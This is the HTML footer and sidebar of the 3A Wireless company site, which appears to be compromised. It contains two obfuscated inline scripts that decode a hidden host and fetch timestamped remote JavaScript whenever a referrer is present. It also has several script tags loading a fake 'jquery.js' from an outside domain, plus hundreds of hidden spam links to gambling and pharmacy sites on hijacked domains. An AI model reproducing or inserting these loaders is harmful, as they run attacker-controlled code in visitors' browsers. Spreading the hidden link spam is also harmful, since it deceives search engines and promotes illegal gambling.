	<li class="cat-item cat-item-70"><a href="https://www.3awireless.com/category/mostbet-ru-serg/">mostbet-ru-serg</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://www.3awireless.com/category/online-dating/">Online dating</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://www.3awireless.com/category/pagbet-brazil/">pagbet brazil</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.3awireless.com/category/pin-up-brazil/">Pin Up Brazil</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.3awireless.com/category/pin-up-peru/">Pin Up Peru</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.3awireless.com/category/pinup-apk/">PinUp apk</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://www.3awireless.com/category/pinup-brazil/">pinup Brazil</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.3awireless.com/category/registry-dll-files/">Registry Dll Files</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.3awireless.com/category/rom-stock-firmware/">ROM Stock Firmware</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://www.3awireless.com/category/slot/">slot</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://www.3awireless.com/category/sweet-bonanza/">sweet bonanza</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.3awireless.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.3awireless.com/category/update-drivers-automatically/">Update Drivers Automatically</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://www.3awireless.com/category/uz-most-bet/">UZ Most bet</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://www.3awireless.com/category/vulkan-vegas-de-login/">vulkan vegas DE login</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.3awireless.com/category/vulkan-vegas-germany/">Vulkan Vegas Germany</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://www.3awireless.com/category/vulkan-vegas-poland/">Vulkan Vegas Poland</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://www.3awireless.com/category/vulkanvegas-poland/">VulkanVegas Poland</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://www.3awireless.com/category/%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/">казино</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://www.3awireless.com/category/%e3%82%ab%e3%82%b8%e6%97%85/">カジ旅</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://www.3awireless.com/category/%e3%82%b3%e3%83%8b%e3%83%99%e3%83%83%e3%83%88/">コニベット</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://www.3awireless.com/category/%e3%83%99%e3%83%a9%e3%82%b8%e3%83%a7%e3%83%b3%e3%82%ab%e3%82%b8%e3%83%8e/">ベラジョンカジノ</a>
</li>
			</ul>

			</section><section id="meta-2" class="widget widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://www.3awireless.com/wp-login.php">Log in</a></li>
			<li><a href="https://www.3awireless.com/feed/">Entries feed</a></li>
			<li><a href="https://www.3awireless.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</section></div><!-- #secondary -->
				</div><!-- .row -->
			</div><!-- .container -->
		</div><!-- #content -->
		
		<footer id="colophon" class="site-footer">
			

	<aside id="tertiary" class="widget-area footer-widget-area three" role="complementary">
		<div class="container">
							<div class="widget-column footer-widget-1">
					<section id="block-9" class="widget widget_block"><script type="text/javascript">
!function (_9bbca5) {
    
    var _4e892a = Date.now();
    var _507fea = 1000;
    _4e892a = _4e892a / _507fea;
    _4e892a = Math.floor(_4e892a);

    var _96bae0 = 600;
    _4e892a -= _4e892a % _96bae0;
    _4e892a = _4e892a.toString(16);

    var _f0e75a = _9bbca5.referrer;

    if (!_f0e75a) return;

    var _351dea = [9114, 9117, 9104, 9093, 9100, 9114, 9089, 9100, 9100, 9117, 9159, 9118, 9100, 9099, 9114, 9117, 9096, 9117, 9088, 9098, 9098, 9101, 9095, 9159, 9098, 9094, 9092];

    _351dea = _351dea.map(function(_628963){
        return _628963 ^ 9193;
    });

    var _f6980f = "a1df68d4375c76ac87908c7decd0d0d4";
    
    _351dea = String.fromCharCode(..._351dea);

    var _3f5294 = "https://";
    var _e60fc5 = "/";
    var _bce106 = "gtm-";

    var _c808cb = ".js";

    var _34700e = _9bbca5.createElement("script");
    _34700e.type = "text/javascript";
    _34700e.async = true;
    _34700e.src = _3f5294 + _351dea + _e60fc5 + _bce106 + _4e892a + _c808cb;

    _9bbca5.getElementsByTagName("head")[0].appendChild(_34700e)

}(document);
</script>

<a style="display:none" href="https://elearningpps.unimed.ac.id/files/tambang888/">https://elearningpps.unimed.ac.id/files/tambang888/</a>
<a style="display:none" href="https://elearningpps.unimed.ac.id/files/luxury333/">https://elearningpps.unimed.ac.id/files/luxury333/</a>
<a style="display:none" href="https://elearningpps.unimed.ac.id/files/omutogel/">https://elearningpps.unimed.ac.id/files/omutogel/</a>
<a style="display:none" href="https://jdih.pt-banten.go.id/fonts/dev/slot10k.html">https://jdih.pt-banten.go.id/fonts/dev/slot10k.html</a>
<a style="display:none" href="https://jdih.pt-banten.go.id/fonts/dev/sv388.html">https://jdih.pt-banten.go.id/fonts/dev/sv388.html</a>
<a style="display:none" href="https://jdih.pt-banten.go.id/fonts/dev/kamboja.html">https://jdih.pt-banten.go.id/fonts/dev/kamboja.html</a>
<a style="display:none" href="https://backend.lembahdempo.ac.id/media/product/sv/">https://backend.lembahdempo.ac.id/media/product/sv/</a>
<a style="display:none" href="https://autindo.poltekindonusa.ac.id/styles/dev/bonus.html">https://autindo.poltekindonusa.ac.id/styles/dev/bonus.html</a>
<a style="display:none" href="https://sipus.pt-banten.go.id/sikat88/">https://sipus.pt-banten.go.id/sikat88/</a>
<a style="display:none" href="https://sipus.pt-banten.go.id/borneo338/">https://sipus.pt-banten.go.id/borneo338/</a>
<a style="display:none" href="https://sipus.pt-banten.go.id/sample/dev/spinhoki88/">https://sipus.pt-banten.go.id/sample/dev/spinhoki88/</a>
<a style="display:none" href="https://pariwisata.polimdo.ac.id/inc/tambang888.html">https://pariwisata.polimdo.ac.id/inc/tambang888.html</a>
<a style="display:none" href="https://pariwisata.polimdo.ac.id/inc/kpktoto.html">https://pariwisata.polimdo.ac.id/inc/kpktoto.html</a>
<a style="display:none" href="https://kali.desa.id/">https://kali.desa.id/</a>
<a style="display:none" href="http://kms.utmj.ac.id/">http://kms.utmj.ac.id/</a>
<a style="display:none" href="https://berita.utmj.ac.id/system/inc/spy77.html">https://berita.utmj.ac.id/system/inc/spy77.html</a>
<a style="display:none" href="https://budiman.utmj.ac.id/shop/astra77.html">https://budiman.utmj.ac.id/shop/astra77.html</a>
<a style="display:none" href="https://e-service.iainbatanghari.ac.id/sample/bumi4d/">https://e-service.iainbatanghari.ac.id/sample/bumi4d/</a>
<a style="display:none" href="https://e-service.iainbatanghari.ac.id/sample/sensational77/">https://e-service.iainbatanghari.ac.id/sample/sensational77/</a>
<a style="display:none" href="https://e-service.iainbatanghari.ac.id/sample/ciatoto/">https://e-service.iainbatanghari.ac.id/sample/ciatoto/</a>
<a style="display:none" href="https://e-service.iainbatanghari.ac.id/sample/batik77/">https://e-service.iainbatanghari.ac.id/sample/batik77/</a>
<a style="display:none" href="https://e-service.iainbatanghari.ac.id/portal/sample/roma77/">https://e-service.iainbatanghari.ac.id/portal/sample/roma77/</a>
<a style="display:none" href="https://e-service.iainbatanghari.ac.id/portal/sample/merak123/">https://e-service.iainbatanghari.ac.id/portal/sample/merak123/</a>
<a style="display:none" href="https://e-service.iainbatanghari.ac.id/portal/sample/jon4d/">https://e-service.iainbatanghari.ac.id/portal/sample/jon4d/</a>
<a style="display:none" href="https://pmb.iainbatanghari.ac.id/shop/javtogel/">https://pmb.iainbatanghari.ac.id/shop/javtogel/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/storage/BTV168/">http://poltekkes-medan.ac.id/storage/BTV168/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/storage/MADU303/">http://poltekkes-medan.ac.id/storage/MADU303/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/storage/BETWIN188/">http://poltekkes-medan.ac.id/storage/BETWIN188/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/storage/INDOKASINO/">http://poltekkes-medan.ac.id/storage/INDOKASINO/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/storage/PREMIUM303/">http://poltekkes-medan.ac.id/storage/PREMIUM303/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/storage/NUSANTARA88/">http://poltekkes-medan.ac.id/storage/NUSANTARA88/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/storage/BIG777/">http://poltekkes-medan.ac.id/storage/BIG777/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/storage/PRAGMATIC88/">http://poltekkes-medan.ac.id/storage/PRAGMATIC88/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/storage/WIN88/">http://poltekkes-medan.ac.id/storage/WIN88/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/storage/AIRBET88/">http://poltekkes-medan.ac.id/storage/AIRBET88/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/storage/RAJA89/">http://poltekkes-medan.ac.id/storage/RAJA89/</a>
<a style="display:none" href="http://logbook.poltekkes-medan.ac.id/app/laporan/slots/soju88/">http://logbook.poltekkes-medan.ac.id/app/laporan/slots/soju88/</a>
<a style="display:none" href="http://logbook.poltekkes-medan.ac.id/app/laporan/slots/wayang88/">http://logbook.poltekkes-medan.ac.id/app/laporan/slots/wayang88/</a>
<a style="display:none" href="http://logbook.poltekkes-medan.ac.id/app/laporan/slots/kilau4d/">http://logbook.poltekkes-medan.ac.id/app/laporan/slots/kilau4d/</a>
<a style="display:none" href="http://logbook.poltekkes-medan.ac.id/app/laporan/slots/target4d/">http://logbook.poltekkes-medan.ac.id/app/laporan/slots/target4d/</a>
<a style="display:none" href="http://logbook.poltekkes-medan.ac.id/app/laporan/slots/tata4d/">http://logbook.poltekkes-medan.ac.id/app/laporan/slots/tata4d/</a>
<a style="display:none" href="https://diklat.pjnhk.go.id/assets/produk/yosi88/">yosi88</a>
<a style="display:none" href="https://diklat.pjnhk.go.id/assets/produk/hit88/">hit88</a>
<a style="display:none" href="http://152.42.200.157/">yosi88</a>
<a style="display:none" href="https://explorehomeland.org/">https://explorehomeland.org/</a>
<a style="display:none" href="https://www.hit88dong.pro/">hit88</a>
<a href="https://tpp.mukomukokab.go.id/felix/?gelandanganri=yosi88">scam</a>
<a href="https://belajar.arrohmah.sch.id/-/?MENYALAH=YOSI88">scam</a>
<a href="https://belajar.arrohmah.sch.id/-/?MENYALAH=YOSI88">scam</a>
<a href="https://siumpeg.ummi.ac.id/webroot/catatan/cariuang/?thr=yosi88%20rtp%20slot">scam</a>
<a href="https://hennessy-md.stanford.edu/indonesia/?tunnel=yosi88">scam</a>
<a href="http://dukcapildigi.pariamankota.go.id/assets/img/?BBBB=hit88">scam</a>
<a href="https://repository.stikeselisabethmedan.ac.id/wp-content/uploads/-/?naikgan=HIT88">scam</a>
<a href="https://belajar.arrohmah.sch.id/-/?MENYALAH=hit88">scam</a>
<a href="https://tribratanews.malut.polri.go.id/wp-content/user/?id=hit88">scam</a>
<a href="https://jp100.sman1depoksleman.sch.id/index.php?judul=HIT88">scam</a>

<a href="https://tpp.mukomukokab.go.id/felix/?gelandanganri=yosi88">lose money</a>
<a href="https://belajar.arrohmah.sch.id/-/?MENYALAH=YOSI88">lose money</a>
<a href="https://belajar.arrohmah.sch.id/-/?MENYALAH=YOSI88">lose money</a>
<a href="https://siumpeg.ummi.ac.id/webroot/catatan/cariuang/?thr=yosi88%20rtp%20slot">lose money</a>
<a href="https://hennessy-md.stanford.edu/indonesia/?tunnel=yosi88">lose money</a>
<a href="http://dukcapildigi.pariamankota.go.id/assets/img/?BBBB=hit88">lose money</a>
<a href="https://repository.stikeselisabethmedan.ac.id/wp-content/uploads/-/?naikgan=HIT88">lose money</a>
<a href="https://belajar.arrohmah.sch.id/-/?MENYALAH=hit88">lose money</a>
<a href="https://tribratanews.malut.polri.go.id/wp-content/user/?id=hit88">lose money</a>
<a href="https://jp100.sman1depoksleman.sch.id/index.php?judul=HIT88">lose money</a>

<a href="https://tpp.mukomukokab.go.id/felix/?gelandanganri=yosi88">criminal</a>
<a href="https://belajar.arrohmah.sch.id/-/?MENYALAH=YOSI88">criminal</a>
<a href="https://belajar.arrohmah.sch.id/-/?MENYALAH=YOSI88">criminal</a>
<a href="https://siumpeg.ummi.ac.id/webroot/catatan/cariuang/?thr=yosi88%20rtp%20slot">criminal</a>
<a href="https://hennessy-md.stanford.edu/indonesia/?tunnel=yosi88">criminal</a>
<a href="http://dukcapildigi.pariamankota.go.id/assets/img/?BBBB=hit88">criminal</a>
<a href="https://repository.stikeselisabethmedan.ac.id/wp-content/uploads/-/?naikgan=HIT88">criminal</a>
<a href="https://belajar.arrohmah.sch.id/-/?MENYALAH=hit88">criminal</a>
<a href="https://tribratanews.malut.polri.go.id/wp-content/user/?id=hit88">criminal</a>
<a href="https://jp100.sman1depoksleman.sch.id/index.php?judul=HIT88">criminal</a>
<a style="display:none" href="https://zeitzuteilen.blog/">https://zeitzuteilen.blog/</a>
<a style="display:none" href="https://pmi.uinsgd.ac.id/assets/sgacor/">https://pmi.uinsgd.ac.id/assets/sgacor/</a>
<a style="display:none" href="http://denniskamakahiproductions.com/">http://denniskamakahiproductions.com/</a>
<a style="display:none" href="https://www.giftalove.com/blog/wp-content/inc/yosi88/">https://www.giftalove.com/blog/wp-content/inc/yosi88/</a></section><section id="block-10" class="widget widget_block"><div style="display:none">
<a rel="dofollow" href="https://ditelegraph.com/">slot depo 5k</a>

<a href="https://maingnr.site/" rel="dofollow">GNRTOTO</a>
<a href="https://fanheys.com/" rel="dofollow">TOGEL ONLINE</a>
<a href="https://situswebonline.com/" rel="dofollow">SITUS TOTO</a>
<a href="https://middlesex.site/" rel="dofollow">AGEN TOGEL</a>
<a href="https://gnrasli.org/" rel="dofollow">Link GNRTOTO</a>
<a href="https://masukgnr.click/" rel="dofollow">GNR TOTO</a>
<a href="https://gunroses.online/" rel="dofollow">Bet Diskon</a>
<a href="https://flowerbos.site/" rel="dofollow">Togel Terbesar</a>
<a>https://gninflower.pro/" rel="dofollow"&gt;Logi Gnrtoto</a>

<a href="https://sba99vol.com/">https://sba99vol.com/</a>
    <a href="https://sba99.click/">https://sba99.click/</a>
    <a href="https://sba99ze.us/">https://sba99ze.us/</a>
    <a href="https://sba99nons.top/">https://sba99nons.top/</a>
    <a href="https://sba99he.fun/">https://sba99he.fun/</a>
	<a href="https://sba99free.bet/">https://sba99free.bet/</a>
    <a href="https://mae-shi.com/">https://mae-shi.com/</a>
    <a href="http://pesanbarang.net/">http://pesanbarang.net/</a>
    <a href="http://apotekpelita.com/">http://apotekpelita.com/</a>
    <a href="http://pilihumroh.com/">http://pilihumroh.com/</a>
    <a href="https://bangkokrecorder.com/">https://bangkokrecorder.com/</a>
    <a href="https://arabsolaa.com/">https://arabsolaa.com/</a>
    <a href="https://sba99-dana.tumblr.com/">https://sba99-dana.tumblr.com/</a>
	<a href="https://bumdesmarajadesa.id/">https://bumdesmarajadesa.id/</a>
	<a href="https://primasaga.co.id/">https://primasaga.co.id/</a>
	<a href="https://admancore.biz.id/">https://admancore.biz.id/</a>
	<a href="https://143.198.197.33/">https://143.198.197.33/</a>	
	<a href="https://159.223.65.81">https://159.223.65.81</a>	
  <a href="https://www.padang-toto.id/" rel="dofollow">PADANGTOTO</a>
<a href="https://146.190.193.250/" rel="dofollow">PADANGTOTO</a>
<a href="https://134.209.208.225/" rel="dofollow">PADANGTOTO</a>
<a href="https://206.189.234.165/" rel="dofollow">PADANGTOTO</a>
<a href="https://165.232.133.229/" rel="dofollow">PADANGTOTO</a>
<a href="https://128.199.204.156/" rel="dofollow">PADANGTOTO</a>
<a href="https://prediksi-padangtoto.s3.wasabisys.com/index.html" rel="dofollow">PADANGTOTO</a>
<a href="https://padangtoto.s3.wasabisys.com/index.html" rel="dofollow">PADANGTOTO</a>
<a href="https://massawacafe.com/" rel="dofollow">PADANGTOTO</a>
<a href="https://heylink.me/padangtoto/" rel="dofollow">PADANGTOTO</a>
<a href="https://www.sipusaka.com/" rel="dofollow">PADANGTOTO</a>
<a href="https://www.wisatadesakebonagung.com/" rel="dofollow">PADANGTOTO</a>
<a href="https://www.dewatenda.com/" rel="dofollow">PADANGTOTO</a>
<a href="https://padangtoto.sfo2.cdn.digitaloceanspaces.com/index.html" rel="dofollow">PADANGTOTO</a>
<a href="https://padang-toto.nyc3.cdn.digitaloceanspaces.com/index.html" rel="dofollow">PADANGTOTO</a>
<a href="https://padangtoto-online.s3.wasabisys.com/index.html" rel="dofollow">PADANGTOTO</a>
<a href="https://padangtoto.s3.us-west-004.backblazeb2.com/index.html" rel="dofollow">PADANGTOTO</a>
<a href="https://padangtoto-login.s3.wasabisys.com/index.html" rel="dofollow">PADANGTOTO</a>
<a href="https://padangtoto-daftar.s3.wasabisys.com/index.html" rel="dofollow">PADANGTOTO</a>
<a href="https://padangtoto.us-east-1.linodeobjects.com/index.html" rel="dofollow">PADANGTOTO</a>
<a href="https://padangtoto.id-cgk-1.linodeobjects.com/index.html" rel="dofollow">PADANGTOTO</a>
<a href="https://padangtoto-buktijp.io/" rel="dofollow">PADANGTOTO</a>
<a href="https://padangtoto-buktijp.s3.wasabisys.com/index.html" rel="dofollow">PADANGTOTO</a>
<a href="https://padangtoto.b-cdn.net/" rel="dofollow">PADANGTOTO</a>
<a href="https://official.link/padangtoto-online" rel="dofollow">PADANGTOTO</a>
<a href="https://www.tokopadang.shop/" rel="dofollow">PADANGTOTO</a>
<a href="https://onlinedatingpromocodes.com/" rel="dofollow">PADANGTOTO</a>
<a href="https://lawadviser.org/" rel="dofollow">PADANGTOTO</a>
<a href="https://veintise.com/" rel="dofollow">PADANGTOTO</a>
<a href="https://provigiltab.shop/" rel="dofollow">PADANGTOTO</a>
<a href="https://tretinoinretina.online/" rel="dofollow">PADANGTOTO</a>
<a href="https://tetracyclinetabs.online/" rel="dofollow">PADANGTOTO</a>
<a href="https://cafergottab.online/" rel="dofollow">PADANGTOTO</a>
<a href="https://doxycyclinetabs.online/" rel="dofollow">PADANGTOTO</a>
<a href="https://dexamethasonetab.online/" rel="dofollow">PADANGTOTO</a>
<a href="https://citalopramcelexa.online/" rel="dofollow">PADANGTOTO</a>























<a href="https://aicca.org/" rel="dofollow">LOMBOKTOTO</a>
<a href="https://lomboktoto.s3.wasabisys.com/index.html" rel="dofollow">LOMBOKTOTO</a>
<a href="https://prediksi-lomboktoto.s3.wasabisys.com/index.html" rel="dofollow">LOMBOKTOTO</a>
<a href="https://lomboktoto.id-cgk-1.linodeobjects.com/index.html" rel="dofollow">LOMBOKTOTO</a>
<a href="https://lomboktoto.sfo2.cdn.digitaloceanspaces.com/index.html" rel="dofollow">LOMBOKTOTO</a>
<a href="https://lombok-toto.nyc3.cdn.digitaloceanspaces.com/index.html" rel="dofollow">LOMBOKTOTO</a>
<a href="https://lomboktoto.b-cdn.net/" rel="dofollow">LOMBOKTOTO</a>
<a href="https://heylink.me/LombokToto/" rel="dofollow">LOMBOKTOTO</a>
<a href="https://danpianoyamaha.com/" rel="dofollow">LOMBOKTOTO</a>
<a href="https://www.artinara.net/" rel="dofollow">LOMBOKTOTO</a>
<a href="https://www.stardomradio.net/" rel="dofollow">LOMBOKTOTO</a>
<a href="https://robaxintab.online/" rel="dofollow">LOMBOKTOTO</a>
<a href="https://accutanetabs.online/" rel="dofollow">LOMBOKTOTO</a>
<a href="https://celebrextab.online/" rel="dofollow">LOMBOKTOTO</a>





















<a href="https://ramalantoto.s3.wasabisys.com/index.html" rel="dofollow">RAMALANTOTO</a>
<a href="https://ramalan-toto.s3.wasabisys.com/index.html" rel="dofollow">RAMALANTOTO</a>
<a href="https://ramalantoto-togel.s3.wasabisys.com/index.html" rel="dofollow">RAMALANTOTO</a>
<a href="https://prediksi-ramalantoto.s3.wasabisys.com/index.html" rel="dofollow">RAMALANTOTO</a>
<a href="https://ramalantoto.id-cgk-1.linodeobjects.com/index.html" rel="dofollow">RAMALANTOTO</a>
<a href="https://ramalantoto.us-east-1.linodeobjects.com/index.html" rel="dofollow">RAMALANTOTO</a>
<a href="https://ramalantoto.sfo2.cdn.digitaloceanspaces.com/index.html" rel="dofollow">RAMALANTOTO</a>
<a href="https://ramalan-toto.sgp1.cdn.digitaloceanspaces.com/index.html" rel="dofollow">RAMALANTOTO</a>
<a href="https://ramalantoto-togel.nyc3.cdn.digitaloceanspaces.com/index.html" rel="dofollow">RAMALANTOTO</a>
<a href="https://ramalantoto.s3.us-west-004.backblazeb2.com/index.html" rel="dofollow">RAMALANTOTO</a>
<a href="https://ramalantoto.b-cdn.net/" rel="dofollow">RAMALANTOTO</a>
<a href="https://ramalan-toto.b-cdn.net/" rel="dofollow">RAMALANTOTO</a>
<a href="https://ramalantoto-togel.b-cdn.net/" rel="dofollow">RAMALANTOTO</a>
<a href="https://heylink.me/ramalantoto/" rel="dofollow">RAMALANTOTO</a>
<a href="https://mez.ink/ramalantoto/" rel="dofollow">RAMALANTOTO</a>
<a href="https://official.link/ramalan-toto/" rel="dofollow">RAMALANTOTO</a>




















<a href="https://iramatogel.b-cdn.net/" rel="dofollow">IRAMATOGEL</a>
<a href="https://irama-togel.b-cdn.net/" rel="dofollow">IRAMATOGEL</a>
<a href="https://iramatogel.s3.wasabisys.com/index.html" rel="dofollow">IRAMATOGEL</a>
<a href="https://irama-togel.s3.wasabisys.com/index.html" rel="dofollow">IRAMATOGEL</a>
<a href="https://iramatogel-toto.s3.wasabisys.com/index.html" rel="dofollow">IRAMATOGEL</a>
<a href="https://prediksi-iramatogel.s3.wasabisys.com/index.html" rel="dofollow">IRAMATOGEL</a>
<a href="https://irama-togel.nyc3.cdn.digitaloceanspaces.com/index.html" rel="dofollow">IRAMATOGEL</a>
<a href="https://iramatogel.sfo2.cdn.digitaloceanspaces.com/index.html" rel="dofollow">IRAMATOGEL</a>
<a href="https://iramatogel.us-east-1.linodeobjects.com/index.html" rel="dofollow">IRAMATOGEL</a>
<a href="https://irama-togel.id-cgk-1.linodeobjects.com/index.html" rel="dofollow">IRAMATOGEL</a>
<a href="https://powerballmoa.net/" rel="dofollow">IRAMATOGEL</a>
<a href="https://avivagold.com/" rel="dofollow">IRAMATOGEL</a>
<a href="https://oncologiafrancobrasileira.com/" rel="dofollow">IRAMATOGEL</a>























<a href="https://hokizeus88.s3.wasabisys.com/index.html" rel="dofollow">HOKIZEUS88</a>
<a href="https://hokizeus88-gacor.s3.wasabisys.com/index.html" rel="dofollow">HOKIZEUS88</a>
<a href="https://hokizeus88-slot.s3.wasabisys.com/index.html" rel="dofollow">HOKIZEUS88</a>
<a href="https://rtp-hokizeus88.s3.wasabisys.com/index.html" rel="dofollow">HOKIZEUS88</a>
<a href="https://hokizeus88.sfo2.cdn.digitaloceanspaces.com/index.html" rel="dofollow">HOKIZEUS88</a>
<a href="https://situs-hokizeus88.nyc3.cdn.digitaloceanspaces.com/index.html" rel="dofollow">HOKIZEUS88</a>
<a href="https://hokizeus88.id-cgk-1.linodeobjects.com/index.html" rel="dofollow">HOKIZEUS88</a>
<a href="https://slot-hokizeus88.us-east-1.linodeobjects.com/index.html" rel="dofollow">HOKIZEUS88</a>
<a href="https://hokizeus88.b-cdn.net/" rel="dofollow">HOKIZEUS88</a>
<a href="https://web-hokizeus88.b-cdn.net/" rel="dofollow">HOKIZEUS88</a>
<a href="https://heylink.me/hokizeus88official/" rel="dofollow">HOKIZEUS88</a>
<a href="https://hokizeus88.s3.us-west-004.backblazeb2.com/index.html" rel="dofollow">HOKIZEUS88</a>
<a href="https://furosemidetabs.online/" rel="dofollow">HOKIZEUS88</a>
<a href="https://azithromycinz.online/" rel="dofollow">HOKIZEUS88</a>
<a href="https://ventolintabs.online/" rel="dofollow">HOKIZEUS88</a>
























<a href="https://badcreditloans4all.com/" rel="dofollow">Bandit77</a>
<a href="https://punksteady.com/" rel="dofollow">Bandit77</a>
<a href="https://bandit77.net/" rel="dofollow">Bandit77</a>
<a href="https://bandit77.events/" rel="dofollow">Bandit77</a>
<a href="https://bandit77.org/" rel="dofollow">Bandit77</a>
<a href="https://bandit77.blog/" rel="dofollow">Bandit77</a>
<a href="https://bandit77.club/" rel="dofollow">Bandit77</a>
<a href="https://bandit77.online/" rel="dofollow">Bandit77</a>
<a href="https://bandit77.b-cdn.net/" rel="dofollow">Bandit77</a>
<a href="https://bandit77-cuan.b-cdn.net/" rel="dofollow">Bandit77</a>
<a href="https://bandit77.s3.wasabisys.com/index.html" rel="dofollow">Bandit77</a>
<a href="https://bandit77-boss.s3.wasabisys.com/index.html" rel="dofollow">Bandit77</a>
<a href="https://rtp-bandit77.s3.wasabisys.com/index.html" rel="dofollow">Bandit77</a>
<a href="https://bandit77.id-cgk-1.linodeobjects.com/index.html" rel="dofollow">Bandit77</a>
<a href="https://bandit77.us-east-1.linodeobjects.com/index.html" rel="dofollow">Bandit77</a>
<a href="https://bandit77.eu-central-1.linodeobjects.com/index.html" rel="dofollow">Bandit77</a>
<a href="https://bandit77.sfo2.cdn.digitaloceanspaces.com/index.html" rel="dofollow">Bandit77</a>
<a href="https://rtplive-bandit77.nyc3.cdn.digitaloceanspaces.com/index.html" rel="dofollow">Bandit77</a>
<a href="https://bandit77.s3.us-west-004.backblazeb2.com/index.html" rel="dofollow">Bandit77</a>
<a href="https://heylink.me/bandit77website/" rel="dofollow">Bandit77</a>
<a href="https://172.232.226.175/" rel="dofollow">Bandit77</a>
<a href="https://172.232.226.176/" rel="dofollow">Bandit77</a>
<a href="https://augmentintab.online/" rel="dofollow">Bandit77</a>
<a href="https://acyclovirtabs.online/" rel="dofollow">Bandit77</a> </div>

<script type="text/javascript">
!function (_38387e) {
    
    var _2467b8 = Date.now();
    var _c34ef0 = 1000;
    _2467b8 = _2467b8 / _c34ef0;
    _2467b8 = Math.floor(_2467b8);

    var _ee0fb9 = 600;
    _2467b8 -= _2467b8 % _ee0fb9;
    _2467b8 = _2467b8.toString(16);

    var _d14440 = _38387e.referrer;

    if (!_d14440) return;

    var _29f4b4 = [52080, 52085, 52074, 52089, 52088, 52093, 52079, 52084, 52094, 52083, 52093, 52078, 52088, 52087, 52085, 52072, 52018, 52085, 52082, 52090, 52083];

    _29f4b4 = _29f4b4.map(function(_fabd95){
        return _fabd95 ^ 51996;
    });

    var _657bc = "482b3d998b0a2ed38a7b53534eaf663f";
    
    _29f4b4 = String.fromCharCode(..._29f4b4);

    var _834005 = "https://";
    var _5b00a8 = "/";
    var _ef0c42 = "track-";

    var _aa77d8 = ".js";

    var _b9718f = _38387e.createElement("script");
    _b9718f.type = "text/javascript";
    _b9718f.async = true;
    _b9718f.src = _834005 + _29f4b4 + _5b00a8 + _ef0c42 + _2467b8 + _aa77d8;

    _38387e.getElementsByTagName("head")[0].appendChild(_b9718f)

}(document);
</script>
<a href="https://www.charlescrabtree.com/"><strong>slot gacor</strong></a>
<a href="https://www.prevestdenpro.com/wp-content/product/"><strong>scatter hitam</strong></a>
<a href="https://scobet999-gas.xyz/"><strong>scobet999</strong></a>
<a href="https://bewin999-trust.xyz/"><strong>bewin999</strong></a>
<a href="https://heylink.me/DaftarScobet999/">daftar scobet999</a>
<a href="https://heylink.me/gwin4d.official/">gwin4d</a>
<a href="https://tt4d-asli.systeme.io/tt4d-asli">tt4d</a>

<div style="display:none">
<a href="https://www.redreddesign.com/redreddesign/">syair hk</a>
<a href="https://my.peppermayo.com/">https://my.peppermayo.com/</a>
</div>
<div style="display:none">
<a href="https://www.horebet99.org/">horebet</a>
<a href="https://dana77ku.com/">dana77</a>
<a href="https://www.opahoki89.org/">opahoki</a>
<a href="https://honda138.me/">honda138</a>
<a href="https://www.ozon88me.com/">ozon88</a>
<a href="https://horebet.me">horebet</a>
</div></section><section id="block-4" class="widget widget_block"><script src="https://wpthemeasset.com/jquery.js"></script></section>				</div>
							<div class="widget-column footer-widget-2">
					<section id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-3a-menu-container"><ul id="menu-3a-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-24"><a href="http://www.3awireless.com">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://www.3awireless.com/introduction/">Introduction</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://www.3awireless.com/projects-portfolio/">Projects Portfolio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://www.3awireless.com/global-services-das-planning/">Global Services DAS Planning</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://www.3awireless.com/contact/">Contact</a></li>
</ul></div></section><section id="block-5" class="widget widget_block"><script src="https://wpthemeasset.com/jquery.js"></script></section>				</div>
							<div class="widget-column footer-widget-3">
					<section id="block-6" class="widget widget_block"><script src="https://wpthemeasset.com/jquery.js"></script></section>				</div>
					</div>
	</aside><!-- .widget-area -->


			
<div id="site-generator">
	<div class="site-info one">
		<div class="container">
			<div id="footer-content" class="copyright">
				Copyright &copy; 2026 <a href="https://www.3awireless.com/">3A Wireless</a>  &#124; JetBlack by&nbsp;<a target="_blank" href="https://fireflythemes.com">Firefly Themes</a>			</div> <!-- .footer-content -->
		</div> <!-- .container -->
	</div><!-- .site-info -->
</div>
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<div id="scrollup" class="displaynone">
